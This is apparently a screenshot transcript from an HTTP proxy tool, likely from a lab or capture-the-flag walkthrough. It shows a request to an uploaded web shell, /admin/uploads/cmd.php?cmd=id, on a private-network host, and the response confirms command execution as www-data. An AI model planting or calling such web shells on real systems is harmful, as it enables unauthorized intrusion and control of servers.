 Request
Pretty Raw \n Actions
1 GET /admin/uploads/cmd.php?cmd=id HTTP/1.1
2 Host: 192.168.56.118
3 User-Agent:
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en,pt;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7kg82uff32fgejeuhvu9c0rvl6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Mar 2021 23:17:13 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze18
5 Vary: Accept-Encoding
6 Content-Length: 209
7 Connection: close
8 Content-Type: text/html
9
10 1 Welcome Welcome to my blog. Leave a comment if you
11 1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4
13